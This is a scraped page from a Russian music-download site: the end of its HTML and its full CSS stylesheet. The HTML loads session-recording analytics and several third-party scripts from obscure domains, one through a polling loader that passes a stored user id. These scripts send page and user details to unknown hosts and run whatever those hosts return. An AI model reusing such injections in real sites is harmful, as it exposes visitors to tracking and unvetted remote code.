var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Опишите Суть Вашей Проблемы...';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить Песню';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной песни?';
var dle_captcha_type  = '1';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script>
let dleSearchPage = 'xfsearch';
</script>

    
<script> 
    function favoriteclick(){
		DLEalert('Чтобы добавить в плейлист, Нужно Зарегистрироваться!', 'Информация');
	}; 
</script>
    


<script type="text/javascript">
    var fired = false;

    window.addEventListener('scroll', () => {
        if (fired === false) {
            fired = true;

            setTimeout(() => {
               $.getScript("/templates/m-zona/js/alertify.min.js");

                <!-- Y -->
                   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56912248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });


                <!-- END -->
            }, 100)
        }
    });
    </script>
<!-- /Yandex.Metrika counter -->

<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet"> 
   
    <script src="/templates/m-zona/js/alertify.min.js?v=2"></script>
   
    
   
    
	<?php }?>


<script src="/engine/lazydev/dle_search/lib/dle_search.js.php"></script>
<script src="/templates/m-zona/lazydev/dle_search/assets/dle_search.js"></script>

<script type='text/javascript' data-cfasync='false'>
  let ef2118d32a_cnt = 0;
  let ef2118d32a_interval = setInterval(function(){
    if (typeof ef2118d32a_country !== 'undefined') {
      clearInterval(ef2118d32a_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef2118d32a_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ef2118d32a_domain + '/' + ef2118d32a_path + '/' + ef2118d32a_file + '.js?23492&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef2118d32a_cnt += 1;
      if (ef2118d32a_cnt >= 60) {
        clearInterval(ef2118d32a_interval);
      }
    }
  }, 500);
</script>
 
 <script src="https://cupme.org/br/80075e5bdbfbe0ca.js?p1=&p2=&source=mysite&site=m-zona.net&force_https=1"></script>   
    
 <script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oritooep.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=d1510832a14d5033564a2c10dcccbe19"
            + "&m=f7b8deb6e38e9b60461da5a06052d429"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->

<!-- The script execution time 0.4599 seconds -->
<!-- The time compilation of templates 0.00844 seconds -->
<!-- Time executing MySQL query: 0.43035 seconds -->
<!-- The total number of MySQL queries 6 -->
<!-- RAM uses 1.62 MB -->
<!-- For compression was used gzip -->
<!-- The total size of the page: 36910 bytes After compression: 10320 bytes -->

--- FILE ---
content_type: text/css
request_url: https://m-zona.net/templates/m-zona/css/styles.css
body_size: 6847
content:
/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative; padding-bottom: 60px !important;}
.wrapper-container {max-width: var(--max-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {box-shadow: 0 10px 30px rgba(0,0,0,0.1); background-color: rgba(255,255,255,0.5); 
	overflow: hidden; border-radius: 0 0 20px 20px;}
.header {padding: 20px var(--indent); position: relative; z-index: 10;}
.cols {display: grid; grid-template-columns: 280px minmax(0,1fr);}
.col-side {padding: var(--indent); padding-top: 20px; position: relative; z-index: 10;
	display: grid; grid-gap: 40px; grid-template-columns: minmax(0px,1fr); align-content: start;}
.content {padding: 40px var(--indent); min-height: 100vh; background-color: rgba(255,255,255,0.6);}
.mcols {display: grid; gap: 40px 10px; grid-template-columns: minmax(280px,1fr);}
.footer {color: var(--tt-lighter); padding: 40px var(--indent);}
.footer__text a, .footer__text span {color: var(--accent); border-bottom: 1px dotted var(--accent);}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 80px;
	z-index: 990; display: none; background-color: var(--bg); color: var(--tt-lightest); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: var(--bsh);}


/* HEADER
----------------------------------------------- */
.logo {display: inline-flex; align-items: center; height: 40px; position: relative; text-transform: uppercase;
	font-weight: 700; font-size: 18px; letter-spacing: 2px; padding-left: 43px; min-width: 280px;
	background: url(../images/logo.svg) 0 6px / 30px no-repeat; color: #000 !important;}
.logo span {color: var(--accent);}
.header__link {color: #fff; margin: 0 20px 0 40px;}
.search-block form {max-width: 320px; position: relative;}
.search-block__input[type="text"], .search-block__input[type="text"]:focus {border-radius: 20px; box-shadow: none; 
	border: 0; background-color: var(--bg); padding: 0 50px 0 20px; box-shadow: var(--bsh-a);}
.search-block__input[type="text"]:not(:focus)::placeholder {color: var(--tt-lightest); opacity: 0.8; font-size: 13px;}
.search-block__btn {position: absolute; right: 0; top: 0; width: 56px;
	background: none; color: var(--tt); border-radius: 16px; padding: 0; font-size: 18px;}


/* TOP
----------------------------------------------- */
.topper {height: 480px; background: #8ee7f9 url(../images/topbg.jpg) right bottom no-repeat;
	padding: var(--indent); display: grid; gap: 20px; align-content: center; margin-top: -80px; padding-top: 90px;}
.topper__title {font-weight: 700; font-size: 28px; line-height: 1.3; max-width: 460px;}
.topper p {color: var(--tt-lighter); line-height: 1.6; max-width: 400px;}
.topper__btns .btn + .btn:not(:hover) {background-color: #fff; color: #000;}
.topper__btns .btn {margin-right: 20px;}
.share-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; max-width: 96vw; 
	text-align: center; padding: 40px 0; box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}

@media screen and (max-width: 470px){  
 .topper__btns .btn{
    margin: 8px;
  }
}


/* SECTION
----------------------------------------------- */
.sect {display: grid; gap: 40px 40px; grid-template-columns: minmax(0,1fr);}
.sect__title {font-size: 24px; font-weight: 700;}
.sect__link {display: inline-flex; align-items: center; gap: 6px; color: var(--tt-lighter); margin-left: 20px;}
.sect--wide {grid-column: 1 / -1;}
.sect__tabs {gap: 10px;}
.sect__tabs li {cursor: pointer; display: flex; align-items: center; height: 36px; border-radius: 6px; 
	background-color: #fff; box-shadow: var(--bsh-a); border-radius: 6px; padding: 0 10px;}
.sect__tabs li.is-active {background-color: var(--accent); color: #fff;}
.sect__content > .fas {font-size:100px; color: var(--accent); display:block; 
	text-align:center; margin: 0 auto; padding: 30px 0; width: 100%; grid-column: 1 / -1;}
.sect__btn {margin-top: -30px;}
.sect__btn .btn {width: 300px; max-width: 100%;}
.catmenu {gap: 10px 10px;}
.catmenu:empty {display: none;}
.catmenu a {background-color: var(--bg); box-shadow: var(--bsh-a); padding: 6px 10px; border-radius: 6px; display: block;}
.catmenu a span {opacity: 0.6; font-size: 0.8em; margin-left: 6px;}
.catmenu a:hover, .catmenu a.is-active {background-color: var(--accent); color: #fff;}
.speedbar {margin-bottom: 20px; font-size: 13px; color: var(--tt-lightest);}
.speedbar {font-size: 12px; color: var(--tt-darker-2); margin-bottom: 23px; margin-top: -7px;}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
#dle-speedbar *, #dle-speedbar {display: inline;}
.descr {display: grid; grid-gap: 20px; line-height: 1.7; color: var(--tt-lighter);}
.descr h1, .descr h2, .descr h3 {font-weight: 600; font-size: 18px; color: var(--tt); line-height: 1.3;}
.descr a {text-decoration: underline; color: var(--accent);}
.descr ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.descr ul li::before {content:"\f00c"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	color: var(--accent); position: absolute; left: 0; top: 0;}


/* TRACK
----------------------------------------------- */
.mcols .track {width: 100%;}
.track {padding: 10px 20px; width: 100%; gap: 20px; position: relative; border-radius: 6px;
	background-color: #fff; box-shadow: var(--bsh-a); margin-bottom: 10px;}
.track__img {width: 40px; height: 40px; border-radius: 4px;}
.track__share {padding: 0; width: 30px; height: 30px; border-radius: 50%; 
	background-color: transparent; color: var(--tt-lightest); font-size: 20px;}
.track__desc {display: block;}
.track__title {font-weight: 600;}
.track__desc a {display: block;}
.track__subtitle {color: var(--tt-lightest); font-size: 13px; margin-top: 2px;}
.track__time {font-size: 12px; color: var(--tt-lightest);}
.track__play {padding: 0; padding-left: 2px; width: 40px; font-size: 12px; border-radius: 50%;}
.track__dl, .track__dl2 {color: var(--accent-2); background-color: #f0f8f8; font-size: 18px; 
	width: 30px; height: 30px; border-radius: 50%;}
.track__fav > * {display: flex; justify-content: center; align-items: center; width: 30px; height: 30px; 
	border-radius: 50%; font-size: 18px; color: var(--tt-lightest); cursor: pointer;}
.track-play2 {background:#b7b7b7 !important; cursor: default;}

.track.js-item-played {background-color: #00000006;}
.js-item-played .fa-play:before {content: '\f04c';}
.js-item-played .track__play {padding-left: 0; background: var(--accent-darker); color: #fff;}


/* ALBUM, COLLECTION
----------------------------------------------- */
.album-item {width: 15%; margin-bottom: 20px; text-align: center;}
.album-img {box-shadow: var(--bsh-a); padding-top: 100%; border-radius: 50%; overflow: visible;}
.album-img img {border-radius: 50%;}
.album-img::before {border-radius: 50%; content: ''; right: -1px; bottom: -1px;
	border: 10px solid #fff; box-sizing: border-box; position: absolute; left: -1px; top: -1px; z-index: 5;}
.album-title {margin-top: 15px; font-weight: 600;}
.album-subtitle {margin-top: 5px; color: var(--tt-lightest); font-size: 13px;}
.mb-rem20 {margin-bottom: -20px;}
.podb-item {width: 32%; margin-bottom: 20px; position: relative;}
.podb-in {box-shadow: var(--bsh-2); display: block; padding-top: 50%; border-radius: 6px;}
.podb-desc {position: absolute; z-index: 5; left: 0; right: 0; bottom: 0; padding: 15px; color: #fff;} 
.podb-title {font-weight: 700;}
.podb-quantity {font-size: 12px; margin-top: 10px;}
.podb-in:before {background: linear-gradient(to top, var(--accent) 0%, transparent 100%); 
	content: ''; position: absolute; z-index: 3; left: 0; right: 0; bottom: 0; width: 100%; height: 70%;}


/* SIDEBAR
----------------------------------------------- */
.sb__title {text-transform: uppercase; font-weight: 700; font-size: 14px; color: var(--tt-2);
	letter-spacing: 1px; margin-bottom: 30px;}
.sb__menu {display: grid; grid-gap: 13px;}
.sb__menu a {display: block; color: var(--tt-lighter); line-height: 1.4;}
.sb__menu a .fal {width: 33px; color: var(--accent);}
.sb__menu a .fas.fa-circle {margin-left: 10px; color: #cf0a0a; font-size: 8px;}
.sb__menu a:hover {color: var(--accent);}
.sb:first-child .sb__title {padding-top: 0; border-top: 0;}
.sb__menu a.line-clamp {display: -webkit-box;}

.int + .int {margin-top: 20px;}
.int__img {width: 50px; height: 50px; border-radius: 50%; margin-right: 10px; box-shadow: var(--bsh-a);}
.int__title {font-weight: 600;}
.int__subtitle {font-size: 13px; margin-top: 3px; color: var(--tt-lightest);}


/* PAGINATION
----------------------------------------------- */
.pagination {text-align: center; padding-top: 30px;}
.pagination__pages {gap: 10px 10px;}
.pagination__pages a, .pagination__pages span {display: inline-block; line-height: 38px; 
	padding: 0 10px; min-width: 40px; font-size: 16px; border: 1px solid var(--bdc-darker); border-radius: 0px;}
.pagination__pages span:not(.nav_ext) {background: var(--bg-blacker); color: #fff; border-color: var(--bg-blacker);}

.pages {text-align: center; padding-top: 30px; display: flex; flex-wrap: wrap; justify-content: center;}
.pages {gap: 10px 10px;}
.pages a, .pages span {display: inline-block; line-height: 38px; 
  padding: 0 10px; min-width: 40px; font-size: 16px; border: 1px solid var(--bdc-darker); border-radius: 0px;}
.pages span:not(.nav_ext) {background: var(--bg-blacker); color: #fff; border-color: var(--bg-blacker);}


/* FULL
----------------------------------------------- */
.full > * {margin-bottom: 40px;}
.fmain {margin: -40px; margin-top: -120px; padding: 40px; padding-top: 90px; 
	background: url(../images/topbg2.jpg) right bottom / cover no-repeat;
	background-color: var(--accent-3); margin-bottom: 40px;}
h1 a {margin-left: 10px; color: var(--accent); font-size: 16px;}
.f{margin-bottom: -50px; padding-top: 20px;}
.ftlg-btn {width: 100%; margin-top: 5px;}

.fleft {width: 180px; margin-right: 40px;}
.fctrl {width: 240px; margin-left: 40px;}
.fposter {box-shadow: 0 27px 53px rgba(0,0,0,0.2); width: 180px; height: 180px; border-radius: 8px;}
.fcaption {line-height: 1.5; color: var(--tt-lighter); position: relative; padding-left: 60px;}
.fcaption::before {content: '\f05a'; font-family: 'Font Awesome 5 Pro'; font-weight: 300; 
	position: absolute; left: 0; top: 50%; font-size: 34px; color: var(--accent); transform: translateY(-50%);}
[data-height] {position: relative;}
.show-text {cursor: pointer; color: var(--accent); border-bottom: 1px dotted var(--accent); 
	display: inline-block; justify-self: start; align-self: start; margin-top: -30px;}
[data-height][style] {-webkit-mask-image: linear-gradient(to top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 120px);}

.finfo {display: grid; gap: 4px; font-size: 13px; align-content: start;}
.finfo li {display: flex; justify-content: space-between; position: relative;}
.finfo li > span:first-child:after {content: ''; border-top: 1px dashed rgba(0,0,0,0.3); 
	height: 1px; display: block; margin: 0 10px; position: relative; top: 1px; 
	flex: 1 1 0; min-width: 50px; max-width: 100%; }
.finfo li span {display: inline-block; padding: 4px 0;}
.finfo li > span:first-child {color: var(--tt-lighter); 
	flex: 1 1 0; min-width: 50px; max-width: 100%; display: flex; align-items: center;}
.finfo a {color: var(--accent); text-decoration: underline;}

.fmeta a {display: block;}
.ffav {background-color: var(--bg); box-shadow: var(--bsh); margin: 0 5px; 
	width: 40px; height: 40px; line-height: 40px; text-align: center; border-radius: 50%; 
	font-size: 18px; color: var(--tt-lighter); cursor: pointer;}
.fshare {border-radius: 20px; width: auto; padding: 0 20px; font-size: 12px; display: flex; align-items: center;}
.fshare .fal {font-size: 18px; margin-right: 10px; vertical-align: middle;}
.page__rating {position: absolute; left: 10px; right: 10px; bottom: 10px; 
	border-radius: 6px; overflow: hidden; box-shadow: 0 2px 4px rgba(0,0,0,0.1);}
.page__rating > * {width: 50%; height: 40px; background-color: #27ae60; color: #fff; 
	 padding: 5px; font-weight: 500; display: flex; justify-content: center; align-items: center;}
.page__rating .fal {font-size: 16px; margin-right: 15px;}
.page__rating > * + * {background-color: #e74c3c;}

.fplay {cursor: pointer; height: 60px; padding: 10px 15px 10px 75px; box-shadow: var(--bsh);
	font-weight: 600; font-size: 16px; position: relative; 
	margin-bottom: 20px; border-radius: 8px; overflow: hidden;}
.fplay {background-color: var(--accent); color: #fff;}
.fplay-desc .ws-nowrap {font-weight: 400; font-size: 13px;}
.fplay .msc-play {font-size: 18px; text-align: center; margin: 0; width: 60px; height: 100%; 
	position: absolute; left: 0; top: 0; line-height: 60px; background-color: #00000010;}
.fplay:hover, .js-item-played .fplay {color: #fff; background-color: var(--accent-darker);}
.fdl {color: #fff; background-color: var(--accent-2); box-shadow: var(--bsh); margin-bottom: 20px; width: 100%;}

.page__tags {font-size: 0; gap: 10px 4px; margin-top: 40px;}
.page__tags .fal {height: 30px; line-height: 30px; font-size: 16px; margin-right: 6px;}
.page__tags a {display: flex; align-items: center; white-space: nowrap; height: 30px; border-radius: 2px; 
	padding: 0 10px; font-size: 11px; text-transform: uppercase; 
	color: var(--tt-lighter); border: 1px solid var(--bdc-darker);}
.page__btn-comments {height: 30px; padding: 0 10px; font-size: 11px; text-transform: uppercase; margin-left: 20px;}

.podb .podb-header {width: 100%; margin: 0; box-shadow: none; margin-bottom: 40px;}
.podb-header .podb-in {height: 300px; box-shadow: none; padding-top: 0;}
.podb-header .podb-desc {padding: 40px;}
.podb-header .page__rating {right: auto; bottom: auto; left: 20px; top: 20px; width: 160px;}
.podb-header .fcaption {margin-bottom: 20px; max-width: 500px; color: #ccc;}
.podb-header h1 {margin-bottom: 20px; max-width: 600px;}
.fmid .fcaption {padding-left: 0; margin-right: 20px; font-size: 13px;}
.fmid .fcaption::before {display: none;}
.artist .fbtm {margin-top: 20px;}
.podb-in > .ffav, .podb-compl {position: absolute; right: 10px; top: 10px; margin: 0;}
.podb-compl {right: 55px; top: 10px;}
.podb-compl a, .fmeta > a {display: block;}


/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.7; font-size: 15px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 30px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid var(--accent); position: absolute; top: 5px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: var(--accent); color: #fff; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: var(--accent); 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 21px;}
.full-text iframe {width: 100%; height: 400px; margin-bottom: 20px;}
.fdl-btn {display: block; position: relative; box-shadow: 0 3px 10px rgba(0,0,0,0.1); 
	text-decoration: none !important; padding: 15px 15px 15px 130px;
	background: linear-gradient(to top, #27ae60, #2ecc71); color: #fff !important; overflow: hidden;}
.fdl-btn-title {font-weight: 500; text-transform: uppercase; word-wrap: break-word;}
.fdl-btn-size {font-size: 14px; margin-top: -2px; margin-bottom: 6px; opacity: 0.9;}
.fdl-btn-caption {opacity: 0.7; font-size: 14px;}
.fdl-btn-dl {font-size: 12px; text-transform: uppercase; margin-left: 15px;}
.fdl-btn > * {position: relative; z-index: 3;}
.fdl-btn-icon {width: 50px; height: 50px; border-radius: 50%; margin-top: -25px; font-size: 24px;
	position: absolute; left: 40px; top: 50%; display: flex; align-items: center; justify-content: center;
	box-shadow: 0 0 0 15px rgba(0,0,0,0.13), 0 0 0 30px rgba(0,0,0,0.08), 0 0 0 45px rgba(0,0,0,0.04);}


/* COMMENTS
----------------------------------------------- */
.page__comments {margin: 0; margin-top: 40px;}
.page__comments-title {font-size: 21px; font-weight: 700; margin-bottom: 20px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -15px; 
	color: var(--tt-lighter); line-height: 1.5;}
.page__comments-info .fal {color: #eb4d4b; margin-right: 6px;}
.page__comments-header {position: relative; padding-right: 130px;}
.page__comments-btn {position: absolute; right: 0; top: 0;}
.ac-form {display: grid; gap: 20px; margin-bottom: 40px;}
.ac-form__bottom {gap: 10px 20px;}
.ac-form .message-info {margin: 0;}
.ac-form .tox-tinymce {height: 160px !important;}
.comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.has-comms {margin-bottom: -20px;}

.comment-item__title {font-weight: 700; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid var(--bdc-darker);}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 700; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 600; font-size: 14px;}
.comment-item__date {color: var(--tt-lightest); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0; font-size: 15px;}
.comment-item__rating {white-space: nowrap; font-size: 14px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--tt-lightest);}
.comment-item__reply a .fal {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fal {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--tt-lightest);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}


/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 18px; font-weight: 600; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt-lighter); margin-left: 10px; font-weight: 400; color: var(--tt-lightest);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt-lightest);}
.login__caption {font-size: 14px; color: var(--tt); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:34px; height: 34px;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}


/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 40px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s; 
	background-color: #fff;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu > * {margin-bottom: 40px;}

@media screen and (max-width: 1220px) {
	body {background-image: none; background: linear-gradient(to bottom, #ebf9fc, #dbe3f8, #f6d2f6, #c7f5f5, #f6d2f6, #ddd7f9);}
	.wrapper {overflow: hidden;}
	.wrapper-container {max-width:1000px; border-radius: 0;}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
	.col-side {width: 100%; order: 10; display: none;}
	.cols {grid-template-columns: minmax(0,1fr);}
	.col-side .js-this-in-mobile-menu {display: none;}
	.topper {height: auto;}
	.logo {min-width: 100px; margin: 0; margin-right: 20px;}
	.header__btn-menu {display: inline-flex; width: 40px; padding: 0; font-size: 18px; margin-left: 20px;}
	.sect__tabs li, .catmenu li {flex-grow: 1; justify-content: center; min-width: auto; white-space: nowrap;}

	.podb .podb-header {margin-top: -20px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.sect {grid-column: 1 / -1;}
	.header__search {margin-right: 20px;}
	.footer {display: block; text-align: center;}
	.footer__text {margin: 20px 0;}
	.footer__logo {margin: 0;}
	.track {width: 100%;}
	.topper {background-image: url(../images/topbg2.jpg);}
	.podb-item {width: 47.3%;}

	.fleft {margin-right: 20px;}
	.fctrl {margin-left: 20px;}
	.podb .podb-header {margin: -40px -20px 40px -20px; width: calc(100% + 40px); border-radius: 0;}
	.podb .podb-in {border-radius: 0;}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.header__search {min-width: 100%; order: 10; margin: 0; margin-top: 20px;}
	.header__search form {max-width: 100%; width: 100%;}
	.header__logo {flex: 1 1 0; max-width: 100%; min-width: 100px; margin: 0; margin-right: 20px;}
	.header__btn-login {width: 40px; overflow: hidden; font-size: 0; padding: 0; display: block; margin-right: -10px;}
	.header__btn-login::before {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
		font-size: 18px; content:"\f007"; font-weight: 300; font-family:'Font Awesome 5 Pro';}
	.sect__title, h1, h2, h3, h4, h5 {font-size: 22px;}
	.album-item {width: 31%;}
	.topper {margin-top: -140px; padding-top: 150px;}
	.topper__title {font-size: 22px;}
	.col-side123 {display: grid;}
	
	.fmain {margin-top: -180px; padding-top: 130px; background-size: 200% auto; background-repeat: repeat-y;}
	.fspeedbar, .fmain h1 {text-align: center;}
	.fcols, .fmid {display: block;}
	.fleft {margin: 0 auto; margin-bottom: 20px; margin-top: -20px;}
	.fctrl {width: 100%; margin: 0; margin-top: 20px;}
	.page__text .quote {margin-left: var(--indent-negative); margin-right: var(--indent-negative); padding-right: var(--indent);}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.ac-form__bottom > * {min-width: 100%;}
	.ac-form__bottom button {width: 100%; order: 10;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.track {gap: 10px; padding: 10px;}	
	.track__time {display: none;}
	.podb-item {width: 100%;}

	.podb-header h1 {margin-bottom: 10px;}
	.podb-header .page__rating {left: 10px; top: 10px;}
	.podb .podb-desc {padding: 20px;}
	.podb-header .podb-in {height: 200px;}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.hm2, .page__comments-info {display: none;}
	.topper__desc br {display: none;}
	.track12 {margin-left: -10px; margin-right: -10px; width: calc(100% + 20px) !important;}
	.track__play {position: absolute; left: 10px; top: 10px; z-index: 6; 
		border-radius: 4px; background-color: rgba(67, 161, 199, 0.6);}
	.sect__btn .btn {width: 100%;}
	
	.podb .podb-header {margin-top: -40px;}
	.full-text iframe {width: calc(100% + 40px); max-width: calc(100% + 40px); height: 260px; margin-left: -20px; margin-right: -20px;}
}


/* PLAYER
----------------------------------------------- */
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
